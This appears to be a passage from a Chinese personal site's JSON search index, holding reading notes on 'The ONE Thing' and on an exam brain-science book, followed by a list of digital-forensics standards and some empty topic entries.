建议：\n幸福诞生于圆梦的征途中。人人都想得到快乐，但追寻它并不代表能找到它。真正长久的幸福，发生在你为生活设定了更大的目标，每天都变得更有意义时。 回答自己的 “大问号”。通过提问找到自己的目标。是什么在清晨将你唤醒，又在你疲惫不堪的时侯鞭策你继续前行？我常常会把这比作自己的“大问号”。这是你们对自己的生活感到兴奋无比的缘由，也是你为之忙碌的原因。 勿问结果，只看方向。“目标”二字看似沉重，但其实未必如此，你只需把它看作是你人生中唯一想做的事情。试着将自己的目标写在纸上，然后说说自已准备如何实现。 14. 确定优先事物 用倒推法设立目标\n只有学会处理优先事务，目标才能成就生命，否则目标就毫无用处。\n回报周期越长，人们想得到它的动机就越小\n优先事务与未来目标的关系图 首先需要考虑长期目标，然后一步步往回考虑，倒推出现在应该做的最重要的一件事。\n为了长期目标，我未来5年应做的最重要的一件事是什么？ 为了5年目标，我今年应做的最重要的一件事是什么？ 为了今年的目标，我本月应该做的最重要的一件事是什么？ 为了本月的目标，我本周应该做的最重要的一件事是什么？ 为了本周的目标，我今天应做的最重要的一件事是什么？ 为了今天的目标，我现在应做的最重要的一件事是什么？ 它可以训练你的思维，将所有目标一个个联系起来，知道你找到当下最重要的那件事。把今天和明天关联起来，这一点很重要。\n建议\n只有一件事。你的优先事务只有一件，你要立刻去做，以此帮助自己达到目标。你或许有很多“重要的事情”，但认真考虑后你就会发现，只有一件最重要的事，那就是你的优先事务。 倒推法设立目标。第一步就是找到你的长期目标，然后估算实现这一目标需要哪几步，考虑清楚每一步的优先事务是什么，由此从未来倒推至当下。 落于笔头。把每一步目标都写下来。有了根据倒推法设定的优先事务，其他一切事情就会变得更简单或没必要了，只要专注于最重要的那件事就好。这种方法为我们打通了成功之路。 15. 高效的生活 搞笑的行为会改变生活。\n我们所做的所有重要的事也决定了我们成功与否。\n我的目标不是做的更多，而是让自己需要的事情更少。——弗朗辛杰伊\n预留时间段\n与自己做个约定，并履行诺言 预留时间段是一种以结果为导向来看待和使用事件的观点。 要为以下三件事预留时间\n留出空闲时间 休息和放松时间 如果忽视了自己的休息事件，那么你就无法保持成功的状态。 流出做优先事务的时间 所以一定要留出空闲时间，然后留出做优先事务的时间。\n尽早规划自己的时间。一天规划4个小时至少。\n保罗格雷厄姆《执行者的时间表，经理的时间表》低估了人们对大量时间预留的需要。认为员工事件安排的方式庾公司文化相关，正式公司文化阻碍了工作效率的提高。\n工作职责分成两类\n执行者（执行或创造）\n需要占用大量的预留时间，用来写编码、推敲某个观点、产生领导效应、招聘新员工、生产产品或执行项目和计划。 经理（监督或指导）\n经理的事件被分成几部分。这段时间被分配给了接连不断的会议，因为监督者或指导者有权让“其他人跟随自己的步骤” 如果将执行者时间也算在会议时间，就会产生很大的冲突，他们将没有时间推动自己和公司前进\n因此成功意味着你要在上午做一个执行者，在下午做一个管理者。你的目标就是完成优先事物，如果你不为优先事物预留时间，你就肯定完不成。 留出做计划的时间 每周流出一小时反思自己的年度目标和月目标。 把重要的多米诺骨牌推到是一件很神奇的事情。你所做的全部工作就是避免破坏这个链条，每天积累，直到养成习惯——预留时间的习惯。 维护时间段\n维护时间段最好的方法就是拥有坚定的意志。\n“除非我把优先事务做完了，否则其他一切事物都会分散我的注意力”\n写下这句话，放在你和其他人都能看到的地方，时常把它记在心上。用不了多久其他人就会理解和支持你的做法了。 不要放松自己的思想。\n对其他事情的需求而非对优先事物的需求或许是我们要面对的最大挑战。 4种有效的方法防止你走神：\n建立堡垒。找到一个抗干扰的工作地点。 存储一些食物。在工作的地方存储一些零食、饮料，放在手边避免离开你的工作环境。 关掉隐形的“地雷”。关掉你的手机、电子邮箱、浏览器，你的优先事物需要你百分之百集中注意力。 赢得支持。告诉哪些可能找你的人自己正在做的事情，以及你什么时候有时间。其他人一旦知道了你的计划以及你方便的时间，就会主动配合了。 建议\n1． 把点连成线。只有将目标与当下的现实联系在一起，才有可能成功。挖掘自己的目标，让它变得明确，以确定自已的优先事务。一旦确定了优先事务，下一步就是去实施。 2.为优先事务预留时问。完成优先事务的最好方式就是和自己约定，把一天中较早、较充分的时间留给它，不要低于4个小时。你可以这样想：如果在试行中预留时间，你的计划能否使自己信服？ 不惜任何代价维护预留时间。只有当自己下决心说“我要专注于最重要的那件事，其他任何事、任何人都不能让我分心”这句话时，预留时间才能起作用。不幸的是，他人不会明白我们的决心，所以你必须想尽办法应对这种情况。你的预留时问是自己每天最重要的约会，因此无论如何都要不惜代价维护它。 成大事者不是在拉长工作时间，而是在有限的时间内做得更多。 你必须明白，预留时间很重要，有效的预留时间也很重要。 16. 三个承诺 有关最重要的一件事的三个承诺：\n达到精通 把精通当作通往成功的必经之路而非目的地，我们就不会感到遥不可及了。 从根本上来说，精通是一种思维方式、行事方式以及经历。 当你选择精通某事而不断追求时，其他事情就会变得简单或不重要了。因此精通的思维方式很重要。 你对某种技能的精通会随着时间的投入而不断提高。 从“E”到“P” 精通就是尽自己最大的努力，并尽力做到最好。不断改进自己的做事方式，才能从预留时间中获得最大值。 从E到P 两种方式开始新的一天\n活力四射（entrepre-neurial）\n看得到想做的事情或需要做的事情，精神百倍的将它完成，无论这个任务是什么 如果你的努力与结果是正比的，就请继续前行。但当你在做最重要的那件事时，难度很大，就需要另一种方法——目的法。 目标明确（purposeful）\n遇到了限制，寻找新的思维模式和方法。暂停下来，确认自己的选择，一旦学则了最好的路，就坚持不写的努力。 一个E型人去砍柴，他会扛着斧头径直走进树林。但是，P型人可能会问，哪有电锯。P型人的思维中，一个人可以超越自身能力取得突破、完成任务，你只需要全力以赴。 很多人达到一定高度后便停滞不前，需要不断提高精通的标准，不团挑战自己并打破限制，永远拥有学徒的心态。 当你拼尽全力做事但结果却不尽如人意时，你就应该抛弃E方法，并启动P的方法。寻找更好的模式、系统和新关系帮助你行动昂。在预留时间段里变得更有目的性，你的潜能才会被激发出来。\n3.遵循问责周期\n有责任感的人可以梦想成真。\n一个人既可以成为自己生活的缔造者，也可以成为他的牺牲品。对结果负有全部责任，坚信自己才能对他们负责，这是最强大的动力。 成功的人很清楚自己扮演的角色。他们不怕面对现实，他们追求它、承认它、拥有它。他们懂得，这是寻找和使用新方案、应对现实的唯一方法，他们承担起责任，并庾它同行。他们看到结果并吸取教训，从失败中学习，再创卓越。\n学习负责的最快方法就是找一位与自己一起负责的人，比如你的人生导师、朋友等。 埃里克松对精通的研究确认了精通与训练之间的关系：“门外汉与三种精通者之间最重要的区别是，精通者在未来更愿意寻找相关老师来指导他们，而门外汉则很少做类似的练习。”\n一位有责任感的合作者有利于帮助你提高效率。他们会让你保持诚实，并一直走在正轨上。\n建议\n做到最好。只有当你在最重要的工作中表现得最好、做到最好时，才会产生卓越的成果。实际上，这就是精通之路。因为精通需要时间，所以你需要严守承诺去实现它。 对优先事务目标明确。要从“E”变为“P”，导找能把你带向最远方的模式或系统，不要被环境所局限，应对新思路、新技能、新关系敞开怀抱。如果精通之路是承诺做到最好，那么目标明确就是你应采用的最佳方式。 对自己负责。若想成功就不能做生活的牺性品，只有对自己负责才能成功。所以，不要以乘客的眼光而是要以司机的角度来看待问题。 找到一位人生导师。几乎所有的成功人士都有人生导师。 记住，我们不是在说普通结果，而是要追求卓越。当我们为最重要的一件事留出时间、保护这些预留时间，并且尽最大努力在预留时间内高效工作时，你一定会达到最高效率。你讲在人生最重要的那件事中发现勇气与力量。 17. 四个小偷 低效率的4个小偷\n不会说“不” 你不可能取悦所有人\n直接拒绝 引导求助者去别处寻找帮助 三英尺定律\n深处一只胳膊、从脖子到指尖大概三英尺。在这个范围内，我限制自己去拿随手可得的东西。\n所有的需求都要与我的终极目标有关。 害怕混乱 专注于最重要的一件事时，混乱是不可避免的。 根据自己的实际情况去安排时间。你不应该成为周围环境的牺牲品。保持自己的效率，与混乱共处，在最重要的一件事上爆出专注。 糟糕的健康习惯 成功需要投入足够的经理，关键是如何拥有充沛的精力并加以保持。\n1.冥想、祈祷，让自己有充足的精神动力 2.找出健康饮食方案，定制个性化饮食计划。 多做运动释放压力、强健身体。 4.陪伴家人，情感的支持让人内心愉悦，勇往直前。拥抱、接吻、大笑。 5.制定重要事情日历计划，确定目标、制定计划 6.专注于优先事务，为重要的一件事留出事件，充实自己的商务动力 7.最后睡够8小时。 逆境 我们的环境必须有利于目标的实现。\n你的环境就是每天你所见到的人与经历的事。周围的人都很熟悉，环境很舒适，你非常有安全感，但他们任何人任何事都会成为小偷，把你的注意力从重要的事情中分散出来。\n你周围的人或许比你想象的更重要。与他们合作，你就要接受他们的某些态度。\n多和充满正能量的人在一起，消极的态度会偷走你的能量、努力和决心，支持你的人会鼓励你、帮助你。 与有成功信念的人为友，会产生“向上螺旋”的现象，人们会渐渐找到自己的方向，最终走上正确的人生之路。 建议：\n学会说“不”。永远记住，对一些事说“是”的时候，就意味着你已经对另-些事说了“不”。要遵守承诺。学会直率或委婉地拒绝其他要求，对分散你的注意力的事情说“不”，这样就没有什么可以阻止你去做那一件最重要的事了。学会拒绝能够解放自己，这就是为优先事务留出时间的方法。 2.接受混乱。若要完成优先事务就必须让其他事情退后。混乱就像陷阱，会在前进的道路上给你设置障碍。混乱是不可避免的，学会与它和睦相处吧。 管理自己的能量，不要栖牲自己的健康。身体1一个精密的仪器，一旦损坏，修理成本就会非常高。管理自己的能量很重要，只有如此，你才有精力去做最重要的事，从而实现你的目标，过你想过的生活。 对自己的环境负责，确保周围的人和环境有利于目标的实现。正确的人和环境会支持你专注于自己的优先事务。当两者皆与优先事务相关时，它们会为你提供乐观的人生态度和物质支持，帮助你实现最终目标。 剧作家利奥 ． 罗斯滕曾说：“我认为人生的目的不是幸福，而是有意义、有责任和常葆激情。最重要的是去做事，让世界因你而改变。”所以，你应该有目的地生活，为优先事务而生活，高效地生活。 18. 生命的旅程 不管何时，最后剩下的只是那一件最重要的事。假如这件事与你的目标相符，也最紧要，那么它将有效的促使你获得最好的结果。\n来自朋友的建议\n我们有很多办法可以去衡量自己的生活是否有价值，但其中最显著的途径就是看看自己是否一生无悔。 不要在短暂的一生中留下遗憾。 成功关乎内心\n梳理自身，让你的世界变得更加清晰。当你的生活有了目标，当你知道你的优先事务时，你的人生就充满了意义，你就有可能拥有成功幸福的生活。 ",
    "description": "",
    "tags": null,
    "title": "《最重要的事，只有一件》加里·凯勒、凯勒,帕帕森.",
    "uri": "/%E7%A4%BE%E7%A7%91/%E6%9C%80%E9%87%8D%E8%A6%81%E7%9A%84%E4%BA%8B%E5%8F%AA%E6%9C%89%E4%B8%80%E4%BB%B6%E5%8A%A0%E9%87%8C%E5%87%AF%E5%8B%92%E5%87%AF%E5%8B%92%E5%B8%95%E5%B8%95%E6%A3%AE/index.html"
  },
  {
    "content": "《考试脑科学》池谷裕二 第一章 记忆究竟是什么 能力只能用考试检测吗？ 记忆的形成，意味着在人脑中留下了“痕迹”。 神经元创造出的脑 脑科学：记忆是将神经回路的动力学现象转化为一定规则，在突出重叠的空间中，根据读取的外部时空信息，形成一种内部信息表达的过程。 记住与忘记 短期记忆 长期记忆 认识海马体 只有被海马体判定为必要的信息，才会将短期记忆转为长期记忆。\n例如危险环境 加油吧，海马体 欺骗海马体达到长期记忆 第二章 欺骗大脑的方法 无论是谁都会忘记 忘记不会因人而异。 好方法？坏方法？ 遵循人脑规则的好方法\n遵循遗忘曲线进行复习 不遵守人脑规则的坏方法\n不按照遗忘曲线进行复习 导致记忆混乱或加速遗忘 反复记忆的效果 反复学习可以降低忘记知识的速度 蛮干终究是徒劳 海马体欺骗指南\n一个月内进行多次复习对于知识转化长期记忆更有力\n首次复习输送进海马体的信息越多，成功欺骗海马体的可能性越大\n海马体复习计划\n第一次复习：学习后的第二天 第二次复习：第一次复习一周后 第三次复习：第二次复习2周后 第四次复习：第三次复习一个月之后 整个计划两个月内完成。 每次复习同样的内容才有效，如果超出的内容只会对记忆造成干扰，降低效率。\n人脑更重视输出 人脑更重视输出而不是输入 想要留住记忆，就不能忽视输出 灵活运用所学知识的学习方法效率更高 第三章 海马体和LTP 掌握记忆关键的LTP Long term potentiation 长时程增强作用\n没有LTP就无法形成记忆\nLTP是神经元反复受到刺激后才产生的现象\n简洁的引发LTP现象\n莫扎特效应\n通过莫扎特的音乐可以短暂提升期间的智商 某种特殊的脑电波出现才能刺激海马体 童心是提高成绩的营养素 童心提高成绩\n好奇心产生θ波，能够刺激海马体 对要记住的内容越抱有兴趣对于刺激海马体越有利 乙酰胆碱AHC\n乙酰胆碱是产生θ波的根源，具有刺激海马体，保持意识清晰、提高记忆力的作用 感冒药、止泻药、晕车药等都会抑制乙酰胆碱，关键的两个成分为（东莨菪碱scopolamine，苯海拉明diphenhydramine） 所谓回忆 激发杏仁核的神经元聚集组织也可以引发LTP 杏仁核紧邻海马体，负责产生喜悦、悲伤、焦虑等情绪 快乐情绪、舒畅情绪都能刺激大脑高度觉醒，提升人的积极性和注意力刺激海马体产生θ波，进而提升记忆力 人在情绪高涨的时候会容易记忆 感动式学习 压力会抑制LTP 焦虑/危机感可以激活杏仁核 排解不安，写下来 挺胸抬头对自己自信 狮子学习法 饥饿感、来回走动、降低室温，可以刺激海马体，提升记忆力\n情绪唤醒\nemotional arousal 电影/小说如果能让人感动，一般都能坚持看到最后 通过小技巧不断调动情绪，达到刺激海马体，提升记忆 第四章 不可思议的睡眠 睡觉也是学习的一部分 记住自己能记住的所有知识，切实掌握自己能理解的全部内容。然后果断睡觉，交给海马体 梦能培养学习实力 记忆恢复\n做梦时记忆得到巩固，逐渐成熟 保持充足的睡眠很重要 睡眠和记忆 浅睡眠状态θ波最强\n睡眠可以将知识进行整理。睡觉前把题目过一遍是很重要的学习技巧。\n午睡半小时也有效果。只要停止向大脑输入信息，给大脑整理信息的时间。即使人处于清醒状态，只是安静的呆着，海马体就会开始整理信息。\n因此睡眠就要安静停止其他输入\n恢复精神和注意力\n如果视野中出现“加油”“非常棒”等积极向上的鼓励语，即使本人没怎么意识到，也能实际起到鼓舞人心的效果。 学习需要持之以恒 两种可以有效利用睡眠的方法\n分散学习，将学习分散在不同的时间段进行\n忘记的慢\n集中学习，短时间学完所有内容\n忘记的快 生物节律\n人出现时差时，海马体中的细胞就会死亡，导致记忆下降 昼夜节律、周节律、月节律、年节律。 星期五效应：周五和周六学习效率最高 睡前是记忆的黄金期 学习方法与学习的时间段有关\n睡觉前1-2小时是记忆的黄金时间 能有效利用全天时间的学习方案 时间安排的要点\n1.饭前处于饥饿状态，正适合学习 2.睡觉前也是学习的黄金期 3.早饭或晚饭后处于饱腹状态时，不学习也不要紧。可以读课外书、看电视，或者玩游戏，做一些自己感兴趣的事，可以让我们的生活更加丰富 4.午后如果实在困的不行，睡午觉，不要有顾虑 如果早就决定要睡午觉，那么午睡前的一段时间内抓紧学习 第五章 模糊的大脑 记忆的本质 根据进化论，人脑的本质是从动物脑进化来的，因此本质就是动物脑\n外在动机\n在设置较大的最终目标的同时，还应该设定一些小目标，即比较容易实现的目标，这样才能激励自己持续学习。 面对失败，毫不气馁的积极态度最重要 对于学习来说：“善于反省”和“保持乐观”同样重要\n偏好效应\n我们不仅要了解自己擅长的科目是什么，还要思考在考试时，这些科目对于考试结果有怎样的意义，并拟定适当的应试策略才对。 人脑和计算机的差异 人类学习三要素\n不畏失败的毅力 解决问题的能力 乐观的性格 感到有趣的瞬间\n生而为人，我们有义务把人生活出价值。林肯 保持毅力和信心而努力做下去对于不让付出白费更有利。 客观评估自己的学习实力 最重要的是不要去看远方模糊的目标，而是要做手边最具体的事情。卡莱尔\n首先要明确自己的弱点，然后逐步克服，遵循循序渐进的学习方法。设立宏大目标，同时设立容易实现的小目标，一步一步踏实做完。\n行动兴奋\n伏隔核，是控制“干劲儿”的部位。 行动兴奋，一旦开始行动，状态就会渐入佳境，注意力也能只中了。 唤醒伏隔核需要一定时间，可以先开始学习10分钟再说 记忆原本就是模糊的 记忆的本质就是模糊而随意的 吃糖果补充葡萄糖有助于将能量转化为大脑使用，让大脑清醒。 牛排和猪排是胜利之后才吃的食物。 用反省代替后悔吧 人类本来就常常忘记或者出错，失败并不可耻，并没必要过度惧怕失败，更重要的是反省。\n开头和结尾努力\n当注意力放在开头或者结尾的时候注意力就会很集中，因此可以利用此特点，让自己再次集中注意力 带着长期计划去学习 学习要首先从大局出发，掌握整体面貌\n逐步了解各个细节\n最后到细枝末节\n这种才是遵循人脑性质的科学方法。\nBGM\n如果bgm可以提升效率可以试试用bgm辅助学习 先扩大擅长科目的优势 学会了一种事物，也就相当于拥有了学习其他事物的基础能力。这种现象叫做“学习迁移” 学的水平越高，迁移的效果就越好。也就是说记忆的东西越多，脑就越灵光。 第六章 天才的记忆机制 改变记忆的方法 记忆的种类\n知识记忆\n能够轻易回想起来，与自己过去的经验相关的记忆 经验记忆\n缺少契机就很难回想起来的知识或信息类记忆 学习的过程中要想办法把知识记忆变成经验记忆\n联想很重要 把想要记忆的内容与其他内容关联在一起的方法叫做“关联记忆法” 重点在于精致化能关联起各种事物，并且能够让我们更加容易的会想起这些事物。转为经验记忆。 谐音记忆法，是一种常用的记忆精致化的方法。也可以转为经验记忆。 想象意义含义对于转化经验记忆同样重要。 总结：最好与自己的实际经验结合，越接近自己的经验就越接近经验记忆。 向别人讲述学到的知识 向其他人或特定的对象进行讲述，能够将知识记忆转化为经验记忆。 声音、听觉与记忆 学习时一定要动笔、出生、反复输出知识来强化记忆 理解记忆的种类和年龄的关系 方法记忆\n通过身体记住的记忆 通过实践才能掌握的记忆 方法记忆的特征\n不知不觉中形成的记忆。 方法记忆非常牢固，难以忘记。 从原始到高等记忆的方向对三个记忆进行排序：方法记忆、知识记忆、经验记忆\n根据阶段改变学习方法 对于不同的人生阶段应采取不同的学习方法最有效（限小学、初中、高中） 方法记忆的魔力 创造天才的能力的方法都是方法记忆 也就是说将经验记忆锻炼成方法记忆之后将会更加牢固记忆 会膨胀的记忆方法 举一反三的能力，理解知识本身并运用，对于记住知识本身更容易让人记住。 为什么要持续努力 持续努力才是最重要的学习新的。因为努力和成果是成指数级增长的。 ",
    "description": "",
    "tags": null,
    "title": "《考试脑科学》池谷裕二",
    "uri": "/%E7%A4%BE%E7%A7%91/%E6%B1%A0%E8%B0%B7%E8%A3%95%E4%BA%8C%E8%80%83%E8%AF%95%E8%84%91%E7%A7%91%E5%AD%A6%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x00电子取证标准",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x01现场勘查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "1磁盘镜像",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/index.html"
  },
  {
    "content": "第一部分：国内的相关标准规范 原文：微信公众号“cnforensics”，微信公众号“取证杂谈”\n国家标准（4） GB/T 29360-2012 《电子物证数据恢复检验规程》下载 GB/T 29361-2012 《电子物证文件一致性检验规程》下载 GB/T 29362-2012 《电子物证数据搜索检验规程》下载 GB/T 31500-2015 《信息安全技术 存储介质数据恢复服务要求》下载 GB/T 39321-2020 《电子合同取证流程规范》即将实施状态 在线 公共安全标准（39） GA/T 754-2008 《电子数据存储介质复制工具要求及检测方法》 GA/T 755-2008 《电子数据存储介质写保护设备要求及检测方法》 GA/T 756-2008 《数字化设备证据数据发现提取固定方法》 GA/T 757-2008 《程序功能检验方法》 GA/T 825-2009 《电子物证数据搜索检验技术规范》（已废止） GA/T 826-2009 《电子物证数据恢复检验技术规范》（已废止） GA/T 827-2009 《电子物证文件一致性检验技术规范》（已废止） GA/T 828-2009 《电子物证软件功能检验技术规范》 GA/T 829-2009 《电子物证软件一致性检验技术规范》 GA/T 976-2012 《电子数据法庭科学鉴定通用方法》 GA/T 977-2012 《取证与鉴定文书电子签名》 GA/T 978-2012 《网络游戏私服检验技术方法》 GA/T 1069-2013 《法庭科学电子物证手机检验技术规范》 GA/T 1070-2013 《法庭科学计算机开关机时间检验技术规范》 GA/T 1071-2013 《法庭科学电子物证Windows操作系统日志检验技术规范》 GA/T 1170-2014 《移动终端取证检验方法》 GA/T 1171-2014 《芯片相似性比对检验方法》 GA/T 1172-2014 《电子邮件检验技术方法》 GA/T 1173-2014 《即时通讯记录检验技术方法》 GA/T 1174-2014 《电子证据数据现场获取通用方法》 GA/T 1175-2014 《软件相似性检验技术方法》 GA/T 1176-2014 《网页浏览器历史数据检验技术方法》 GA/T 1474-2018 《法庭科学计算机系统用户操作行为检验技术规范》 GA/T 1475-2018 《法庭科学电子物证监控录像机检验技术规范》 GA/T 1476-2018 《法庭科学远程主机数据获取技术规范》 GA/T 1477-2018 《法庭科学计算机系统接入外部设备使用痕迹检验技术规范》 GA/T 1478-2018 《法庭科学网站数据获取技术规范》 GA/T 1479-2018 《法庭科学电子物证伪基站电子数据检验技术规范》 GA/T 1480-2018 《法庭科学计算机操作系统仿真检验技术规范》 GA/T 1554-2019 《法庭科学电子物证检验材料保存技术规范》 GA/T 1564-2019 《法庭科学 现场勘查电子物证提取技术规范》 GA/T 1568-2019 《法庭科学 电子物证检验术语》 GA/T 1569-2019 《法庭科学 电子物证检验实验室建设规范》 GA/T 1570-2019 《法庭科学 数据库数据真实性检验技术规范》 GA/T 1571-2019 《法庭科学 Android系统应用程序功能检验方法》 GA/T 1572-2019 《法庭科学 移动终端地理位置信息检验技术方法》 GA/T 1663-2019 《法庭科学 Linux操作系统日志检验技术规范》 GA/T 1664-2019 《法庭科学 MS SQL Server数据库日志检验技术规范》 GA/T 1713-2020 《法庭科学 破坏性程序检验技术方法》 司法鉴定技术规范（15） SF/Z JD0400001-2014 《电子数据司法鉴定通用实施规范》下载 SF/Z JD0401001-2014 《电子数据复制设备鉴定实施规范》下载 SF/Z JD0402001-2014 《电子邮件鉴定实施规范》下载 SF/Z JD0403001-2014 《软件相似性鉴定实施规范》下载 SF/Z JD0400002-2015 《电子数据证据现场获取通用规范》下载 SF/Z JD0401002-2015 《手机电子数据提取操作规范》下载 SF/Z JD0402002-2015 《数据库数据真实性鉴定规范》下载 SF/Z JD0402003-2015 《即时通讯记录检验操作规范》下载 SF/Z JD0403002-2015 《破坏性程序检验操作规范》下载 SF/Z JD0403003-2015 《计算机系统用户操作行为检验规范》下载 SF/Z JD0402004-2018 《电子文档真实性鉴定技术规范》下载 SF/Z JD0403004-2018 《软件功能鉴定技术规范》下载 SF/Z JD0404001-2018 《伪基站检验操作规范》下载 SF/T 0075—2020 《网络文学作品相似性检验技术规范》下载 SF/T 0076-2020 《电子数据存证技术规范》下载 SF/T 0077-2020《汽车电子数据检验技术规范》下载 其他文件 《中华全国律师协会律师办理电子数据证据业务操作指引》 第二部分：国外的相关标准规范 ISO/IEC电子数据取证标准体系 ISO/IEC 27035：2011《信息技术-安全技术-信息安全事件管理》 ISO/IEC 27037:2012《信息技术-安全技术-电子证据识别. 收集. 获取和保存指南》 ISO/IEC 27038：2014《信息技术-安全技术-数字化修订详述》 ISO/IEC 27040：2015《信息技术-安全技术-存储安全》 ISO/IEC 27041《信息技术-安全技术-调查方法适宜性充分性保障指南》 ISO/IEC 27042《信息技术-安全技术-电子证据分析解释指南》 ISO/IEC 27043:2015 《信息技术-安全技术-信息技术-安全技术-调查原则和过程》 ISO/IEC 27044《信息技术-安全技术-安全信息和事件管理指南》 ISO/IEC 27050《信息技术-安全技术-电子证据发现》 ISO/IEC 30121：2015《信息技术-电子数据取证风险架构管理》 SWGDE-手机 SWGDE Best Practices for Chip-Off [2016-02-08 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Chip-Off) SWGDE Best Practices for Collection of Damaged Mobile Devices [2016-02-08 V1.1下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Collection of Damaged Mobile Devices) SWGDE Best Practices for Examining Mobile Phones Using JTAG [2015-09-29 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Examining Mobile Phones Using JTAG) SWGDE Best Practices for Mobile Phone Forensics [2013-02-11 V2.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Mobile Phone Forensics) SWGDE Core Competencies for Mobile Phone Forensics [2013-02-11 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Core Competencies for Mobile Phone Forensics) SWGDE-计算机 SWGDE Best Practices for Computer Forensic Acquisitions [2018-04-25 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Computer Forensic Acquisitions) SWGDE Capture of Live Systems [2014-09-05 V2.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Capture of Live Systems) SWGDE Best Practices for Handling Damaged Hard Drives [2014-09-05 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Handling Damaged Hard Drives) SWGDE Best Practices for Computer Forensics [2014-09-05 V3.1下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Computer Forensics) 美国国家标准于技术研究院（NIST） Guidelines on PDA Forensics 下载 2004年11月1日发布，NIST SP 800-72 Guide to Integrating Forensic Techniques into Incident Response 下载 2006年9月1日发布，NIST SP 800-86 Guidelines on Mobile Device Forensic 下载 2014年5月15日发布，NIST SP 800-101 Revision 1 美国联邦司法部 Digital Evidence in the Courtroom A Guide for Law Enforcement and Prosecutors 下载 《法庭中的数据证据：执法部门及检察官操作守则》 Electronic Crime Scene Investigation An On-the-Scene Reference for First Responders 下载 《电子犯罪现场调查：第一响应者的现场参考》 Electronic CrimeScene Investigation A Guide for First Responders 第二版下载 《电子犯罪现场调查：第一响应者指南》 Forensic Examination of Digital Evidence A Guide for Law Enforcement 下载 《数字证据的司法审查：执法人员指南》 investigations involving the internet and computer networks 下载 《涉及互联网和计算机网络的调查》 美国试验与材料学会国际组织 Standard Guide for Education and Training in Computer Forensics 查看详情 ASTM E2678-09(2014)，2014年最后修订 StandardPractice for Computer Forensics 查看详情 ASTM E2763-10，2010年最后修订 Standard Guide for Forensic Digital Image Processing 查看详情 ASTM E2825-18，2018年最后修订 Standard Guide for Establishing Confidence in Digital Forensic Results by Error Mitigation Analysis 查看详情 ASTM E3016-15e1，2015年最后修订 Standard Guide for Core Competencies for Mobile Phone Forensics 查看详情 ASTM E3046-15，2015年最后修订 Standard Practice for Examining Magnetic Card Readers 查看详情 ASTM E3017-15，2015年最后修订 其他 Good Practice Guide for Digital Evidence 下载 英国警察协会（ACPO）《数字证据良好操作指南》 Best Practices For Seizing Electronic Evidence v.3 - A Pocket Guidefor First Responders 下载 美国特勤局，2007年发布 Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations 下载 第三部分：参考资料及说明 取证中国论坛 中国司法部网站 微信公众号“电子数据取证与鉴定” 美国联邦司法部网站 数字证据科学工作组 美国国家标准于技术研究院 百度百科“美国电子数据取证标准”词条 没有附下载连接的部分标准规范可邮件联系我获取，详见“关于”页面 本文最初发布在微信公众号“cnforensics”，发布时间为2016年5月23日。 2018年3月11日发布在本人微信公众号“取证杂谈”。 2018年9月29日更新内容：更新了部分失效的下载链接 2018年11月6日更新内容：增加了2018年5个公共安全标准 2018年11月9日更新内容：增加了遗漏的GA/T 1475-2018 及GA/T 1480-2018两个标准，增加了2018年3个司法鉴定技术规范 2019年5月29日更新内容：更新并补全了司法鉴定技术规范的下载链接 2019年7月4日更新内容：增加了公共安全行业标准GA/T 1554-2019 2019年7月27日更新内容：增加了GA/T 1564-2019等6个公共安全行业标准 2019年10月24日更新内容：增加了GA/T 1663-2019和GA/T 1664-2019两个公共安全行业标准 2020年6月25日更新内容：增加了GB/T 31500-2015、GA/T 1713-2020、SF/T 0076-2020、SF/T 0077-2020四个标准 2021年3月9日更新内容：增加了GB/T 39321-2020和SF/T 0075—2020两个标准 ",
    "description": "",
    "tags": null,
    "title": "2.0电子取证标准",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/2.0%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "2磁盘挂载",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - AI,chatgpt,wechat",
    "uri": "/tags/AIchatgptwechat/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - AI,claude",
    "uri": "/tags/AIclaude/index.html"
  },
  {
